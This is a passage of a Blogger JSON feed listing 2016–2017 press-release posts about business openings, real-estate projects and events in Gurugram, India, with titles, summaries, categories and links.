"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hDl60UQokfMDcwO68HwRaZKwjrXeq6ivKc_hLgh51j3jB4CP3yDYDXIETS-ZvJn1XH2JGDwxbnB85U1s_QyFCdg_QURd8MRUEhBZPVSN2mjzdWzY-Vx9GVGxddP5EdD4JxUtUJewdiOf\/s72-c\/Incuspaze+Co-working+and+Incubation+Centre+launched+in+Gurugram+amidst+immense+zeal.++%25281%2529.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7639752602695633115"},"published":{"$t":"2017-01-17T02:01:00.000-08:00"},"updated":{"$t":"2017-01-17T02:01:01.726-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Commercial Hub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Market city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orris Infrastructure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESIDENTS"}],"title":{"type":"text","$t":"Orris Infrastructure’s “Market City”– One stop Commercial Hub for the residents of New Gurugram"},"summary":{"type":"text","$t":"\n\nDelhi NCR based Real Estate developer Orris Infrastructure’s Commercial Project “Market City” is already creating waves even before its possession. The swanky market city will not only be the new destination for the shopaholics but also as a place that is sure to interest the visitors with its captivating features and state-of-the-art infrastructure.\n\nMarket City is a meticulously planned "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7639752602695633115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7639752602695633115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/orris-infrastructure-market-city-one-stop-commercial-hub-for-the-residents-of-new-gurugram.html","title":"Orris Infrastructure’s “Market City”– One stop Commercial Hub for the residents of New Gurugram"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xT5gkTpwFtMWBwIL6bpWx8vZBYaDMKQbKgd5ln57O8sdDAFb_jQ9env3vSQkCfbuYfBjsWh8jxQQEcspAQquFVDclCk_GdyNvg8pAEyjm4MzRyA481rhnkUXy_DRNyMIvYgDTU3c-F07\/s72-c\/Pic-+Orris+Market+City+1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1215876257940893529"},"published":{"$t":"2017-01-13T07:05:00.000-08:00"},"updated":{"$t":"2017-01-13T07:05:21.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Property"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signature Global"}],"title":{"type":"text","$t":"Signature Global unveils Gurugram’s first affordable show flat"},"summary":{"type":"text","$t":"\nSignature Global unveils Gurugram’s first affordable show flat\n\nGurugram: Turning out a front runner in the affordable housing segment of NCR’s realty market and working tirelessly with a mission towards Har Parivar Ek Ghar, Signature Global has finally put on display the first show flat for affordable housing in the NCR market. For the first time, buyers and investors would be able to have a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1215876257940893529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1215876257940893529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/signature-global-unveils-gurugram-first-affordable-show-flat.html","title":"Signature Global unveils Gurugram’s first affordable show flat"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1rcsc1Uaf2tDL7lTcw5n7MzHFdBM6TNcfQuTOP7k4Dp31ShKIiqYSXPYAyzc0VnHUpVzu22GEFFb1sckjI4j8N3-WqRy8glQvqUEKiPeFa2btXkBVAKWHnR4xC9XTDYNorrZpPtygIBCJ\/s72-c\/Signature+Global+unveils+Gurugram%25E2%2580%2599s+first+affordable+show+flat+%25285%2529.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8105471708657057749"},"published":{"$t":"2016-12-27T22:50:00.000-08:00"},"updated":{"$t":"2016-12-27T22:50:15.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Market city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orris Infrastructure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Property"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real estate"}],"title":{"type":"text","$t":"Orris Infrastructure’s Market City – One stop Commercial Hub for the residents of New Gurugram"},"summary":{"type":"text","$t":"\n\nOrris Infrastructure’s Market City – One stop Commercial Hub for the residents of New Gurugram\n\n\nIndia 28 December 2016: Delhi NCR based Real Estate developer Orris Infrastructure’s Commercial Project Market City is already creating waves even before its possession. The swanky market city will not only be the new destination for the shopaholics but also as a place that is sure to interest the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8105471708657057749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8105471708657057749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/orris-infrastructures-market-city-one-stop-commercial-hub-for-the-residents-of-new-gurugram.html","title":"Orris Infrastructure’s Market City – One stop Commercial Hub for the residents of New Gurugram"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6443594456818334184"},"published":{"$t":"2016-12-12T05:17:00.000-08:00"},"updated":{"$t":"2016-12-12T05:17:03.582-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bauma Conexpo India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction Equipment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"}],"title":{"type":"text","$t":"Gurugram to play host to the Construction Equipment Industry with BAUMA CONEXPO INDIA 2016"},"summary":{"type":"text","$t":"\n\n\n\nNew Delhi, 12th December 2016:\u0026nbsp;BAUMA CONEXPO INDIA 2016, one of the most significant trade fairs in India for Construction Machinery, Building Material Machines, Mining Machines and Construction Vehicle Industry, started its four day exhibition at the Huda Grounds, Gurugram, New Delhi on 12th December 2016.\n\n\n\n\n\n\n\n\n\n\n\n\n\nPresent at the inaugural function were Mrs Santosh Yadav Hon'ble "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6443594456818334184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6443594456818334184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Gurugram-to-play-host-to-the-Construction-Equipment-Industry-with-BAUMA-CONEXPO-INDIA-2016.html","title":"Gurugram to play host to the Construction Equipment Industry with BAUMA CONEXPO INDIA 2016"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRUukS_LLQgFng-LkMTzXb0CodfOTay04Ad6d19T-uo0zeEIfQx3-lzgCA-gpKzUwX-mxUDANeUZ4RAd2bGVkC95oO4kgzLsyux00NJQnX15F4JBKccbptEvU8DlPXcxEVDfhrTUhPlZQ\/s72-c\/Gurugram+to+play+host+to+the+Construction+Equipment+Industry+with+BAUMA+CONEXPO+INDIA+2016+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1484823188404544628"},"published":{"$t":"2016-12-09T00:21:00.000-08:00"},"updated":{"$t":"2016-12-09T00:21:31.354-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NET Metering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Power"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shiv Nadar School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solar Power Plant"}],"title":{"type":"text","$t":"Shiv Nadar School Unveils its Solar Power Plant and NET Metering Facility"},"summary":{"type":"text","$t":"\n\n\n\nOrganizes workshop on the 'Mandatory Installation of Rooftop Solar Photovoltaic Power Plants' for Principals\/Directors of all educational institutes in the city\u0026nbsp;\n\n\n\nGurugram, India, December 9, 2016: Shiv Nadar School, an initiative of the Shiv Nadar Foundation, unveiled its 50 kilo watt Solar Power Plant today. Shri Vinay Pratap Singh, Additional Deputy Commissioner, Gurugram "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1484823188404544628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1484823188404544628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Shiv-Nadar-School-Unveils-its-Solar-Power-Plant-and-NET-Metering-Facility.html","title":"Shiv Nadar School Unveils its Solar Power Plant and NET Metering Facility"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBJZWMGWnfZtj8BCprD7fT58olCDG8pMK9X2LCw-s18_bE3gDeYDb5DdsEXg9TXUsGRTEg-vgqZb1Tnak9M4SlWwX5viQLkbys85suL_YC2i2v3WTplElYMOG_m4Wo0I7WuDhuQ-XM0Vc\/s72-c\/Photo1-++Inauguration+at+Shiv+Nadar+School+Gurugram.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5812931458314985648"},"published":{"$t":"2016-12-01T04:22:00.000-08:00"},"updated":{"$t":"2016-12-01T04:22:20.586-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hospitality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Leela Ambience"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Leela Ambience Gurugram"}],"title":{"type":"text","$t":"GINGERBREAD HOUSE AT THE LEELA AMBIENCE GURUGRAM HOTEL \u0026 RESIDENCES with Roca Bathrooms Products Pvt Ltd"},"summary":{"type":"text","$t":"\n\n\n\nGURUGRAM – 1 DECEMBER 2016 -\u0026nbsp;The Christmas season is here and so comes the time for The Leela Ambience Gurugram to get ready for the festivities. Christmas classic hues, traditional festive decorations and the highlight of this season, our Gingerbread House which adorn the hotel’s grand lobby in its splendour.\u0026nbsp;\n\n\n\n\n\n\u0026nbsp;Christmas Tree at Gingerbreat at THE LEELA AMBIENCE GURUGRAM "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5812931458314985648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5812931458314985648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/GINGERBREAD-HOUSE-AT-THE-LEELA-AMBIENCE-GURUGRAM-HOTEL-RESIDENCES-with-Roca-Bathrooms-Products-Pvt-Ltd.html","title":"GINGERBREAD HOUSE AT THE LEELA AMBIENCE GURUGRAM HOTEL \u0026 RESIDENCES with Roca Bathrooms Products Pvt Ltd"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDKsM_0Ng3AaT9FoSOPt5QwiTwjWbLGkZ71blPGR5Pr__h-gvBMt6i36oYKD9sPa_KyQc4Rh52qEOgw2wSlexQeAVONgGgIsqjqxCO_d87xTbuFrBuR02ESXY1AIIG7JSFcoEHDWb9B8\/s72-c\/Christmas+Tree+at+Gingerbreat+at+THE+LEELA+AMBIENCE+GURUGRAM+HOTEL+%2526+RESIDENCES-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5857362410808474668"},"published":{"$t":"2016-11-24T21:55:00.000-08:00"},"updated":{"$t":"2016-11-24T21:55:24.818-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electric Grills"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grilling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weber"}],"title":{"type":"text","$t":"Weber brings ‘Covered Grilling Concept’ to Millennium city!"},"summary":{"type":"text","$t":"\n\n\n\nDelhi NCR remains top focus for the brand \u0026nbsp;\n\n\n\nNew Delhi, 25 November 2016:\u0026nbsp;Weber, world's premier manufacturer of electric grills and grilling accessories proudly announced the launch of its first brand store in Gurugram and 3rd in Delhi NCR. The brand popularly known world over for its innovation of covered grills is strategically placed at adjoining sector-14, M.G. Road---, a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5857362410808474668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5857362410808474668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/11\/Weber-brings-Covered-Grilling-Concept-to-Millennium-city.html","title":"Weber brings ‘Covered Grilling Concept’ to Millennium city!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJbIriZIsX7woWiY82aFbg_-CqH0p127GcHBIVhyphenhyphenIwf04qhWD2wUON0yBBSGsyTxyAM41Cpkcybop3qq8oeTTh96Q9X19_fVdnbTcmm8Tc9nrfy0h_BYbOQQ585ozaoDzWkfgh_I8VDU\/s72-c\/Gurgaon+Launch-min.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3692437375152200137"},"published":{"$t":"2016-10-24T06:10:00.000-07:00"},"updated":{"$t":"2016-10-24T06:10:32.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Store"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Body Shop"}],"title":{"type":"text","$t":"THE BODY SHOP® INDIA LAUNCHES THE FIRST ASIA FIT STORE IN THE COUNTRY - INDULGE IN SENSORIAL SPECTACULAR "},"summary":{"type":"text","$t":"\n~The boutique store boasts new elements to\u0026nbsp;enhance the personalised consumer experience\u0026nbsp;The Body Shop®\u0026nbsp;is known and loved for~24 October 2016 Gurugram:\u0026nbsp;Juxtaposing its 10th\u0026nbsp;anniversary in\u0026nbsp;India, naturally-inspired global beauty brand The Body Shop unveils a fresh new design at its\u0026nbsp;'ASIA FIT STORE', Galleria Market, Gurugram. The store exuberates the splendor of"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3692437375152200137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3692437375152200137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/10\/THE-BODY-SHOP-INDIA-LAUNCHES-THE-FIRST-ASIA-FIT-STORE-IN-THE-COUNTRY-INDULGE-IN-SENSORIAL-SPECTACULAR.html","title":"THE BODY SHOP® INDIA LAUNCHES THE FIRST ASIA FIT STORE IN THE COUNTRY - INDULGE IN SENSORIAL SPECTACULAR "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbNm5bc1GYBQXrr9qdQc93dahjjpD903ZqW0gaRk77t_09gC7p7tTVgX2wKwkT7H_aVST4GflKj4wSS_x1DunzwsopByaW1HfXLHeRwdypzq2s2cqkENkgBu_f8s-xULj6LrynL16da53u\/s72-c\/ASIA+FIT+STORE%252C+The+Body+Shop%252C+Galleria%252C+Gurgaon+%25281%2529-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4451408112997817635"},"published":{"$t":"2016-08-05T00:36:00.000-07:00"},"updated":{"$t":"2016-08-05T00:36:19.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amway India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"}],"title":{"type":"text","$t":"Amway opens Express Pick \u0026 Pay Store in Gurugram      "},"summary":{"type":"text","$t":"\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\n\nGurugram, 5 August 2016:\u0026nbsp;Amway India, the country’s leading direct selling FMCG Company, opened an Express Pick \u0026amp; Pay store in Gurugram today. The new set-up is located at SG 044, DLS Galleria Commercial Complex, DLF Phase – IV, Gurugram - 122002. This is the 19th store opened by the company, as a part of its strategy to increase consumer outreach. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4451408112997817635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4451408112997817635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/08\/Amway-opens-Express-Pick-Pay-Store-in-Gurugram.html","title":"Amway opens Express Pick \u0026 Pay Store in Gurugram      "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGrIgNROmTDQ-1TBZpjA3FQ53IQ2xVzdxL_uH2aVhzb7kjSgXY2b2qYKVbrPAuycjwBVaJZISt-mNJbHVOVPlzAY5WtBY7t0C1AB03F8itEOEVySrZtbt0ASlCi2EEzcz4jBoO5M0-6g\/s72-c\/Amway+opens+Express+Pick+%2526+Pay+Store+in+Gurugram.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2934315381745891817"},"published":{"$t":"2016-07-20T03:43:00.003-07:00"},"updated":{"$t":"2016-07-20T03:43:59.052-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J K Business School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JKBS students"}],"title":{"type":"text","$t":"Learning the Management Principles in Poland"},"summary":{"type":"text","$t":"\n\nNew Delhi 20 July 2016:\u0026nbsp;The management field is bursting with opportunities now-a-days, and the one and only thing required is to provide international exposure to the students. \u0026nbsp;Such exposure helps provide new directions to the students’ career options. To meet this particular emerging needs of the Managemnet Students, one of the leading Business School, the J K Business School, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2934315381745891817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2934315381745891817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/07\/Learning-the-Management-Principles-in-Poland.html","title":"Learning the Management Principles in Poland"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM_6GQjKwa5BJnADUG3w-nbSNynDjK3MsNTSKHrE4J8jgsCRJL8hePZYt-9WvT8_IXmxXm5uxKuS6RJo00YFCwzdj5wFphO4lp9YEgGEgwtJqq5BVlzTRk211edZBmAoovNXsuU43RrkU\/s72-c\/Poland+pics1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4249174062041172068"},"published":{"$t":"2016-07-08T06:22:00.001-07:00"},"updated":{"$t":"2016-07-08T06:22:38.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JK Business School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Univeristy"}],"title":{"type":"text","$t":"Students to visit Poland as part of their Summer Study Programme"},"summary":{"type":"text","$t":"\n\nGurugram \u0026nbsp;8 July, 2016:\u0026nbsp;In the present times, the field of managemnet is wrought with immense possibilities and international exposure to the students can simply multiply such opportunities. One of the established academic institutions in India, the JK Business School, Gurugram, organises an annual programme of academic exchnage to Poland for selected students so as to provide "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4249174062041172068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4249174062041172068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/07\/Students-to-visit-Poland-as-part-of-their-Summer-Study-Programme.html","title":"Students to visit Poland as part of their Summer Study Programme"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_UU__kASUSIhQ251xdIfvyxbCOsutibfYl6YVOAkKiRUpqifITR8IUityP6A1OpVpe_QveHvXehXsNu_WRwBd3zDMREPtPVqooFIsJJGTwuv9lvROO-FxadHhIfkMHw_Y4E0cy-aLlHkd\/s72-c\/Poland+Tour.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1893746684543584641"},"published":{"$t":"2016-06-15T04:40:00.001-07:00"},"updated":{"$t":"2016-06-15T04:40:51.011-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raymond"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Complete Man"}],"title":{"type":"text","$t":"Surprise your Father with Raymond"},"summary":{"type":"text","$t":"\n\n\n\nJune 15, \u0026nbsp;17.03 PM IST ||\u0026nbsp;Pocket News Alert\n\n\n\nGurugram, 15 June 2016: Raymond's core brand proposition \u0026nbsp;'The Complete Man' has timeless relevance and has always stayed at the heart of the product ethos. Keeping in line with the Brand's ethos Raymond is celebrating Fathers Day with \u0026nbsp;\"Surprise your father with Raymond\" event. This three-day mega event will indulge mall "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1893746684543584641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1893746684543584641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/06\/Surprise-your-Father-with-Raymond.html","title":"Surprise your Father with Raymond"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7rlw1T1QWa5t35QamGfMDE3FBtT3itdgqVJNK5sRE8bf3bZLI8Yjf6ZXHZMdrRBVfZUxQQgDhE9JslXvtplMA5Uqd86Y_0QyGLmS06btuPmHtakAWKNQRYQpUQTcPnba-UXsqVrpmdEs\/s72-c\/raymond-post-1-new.png","height":"72","width":"72"}}]}});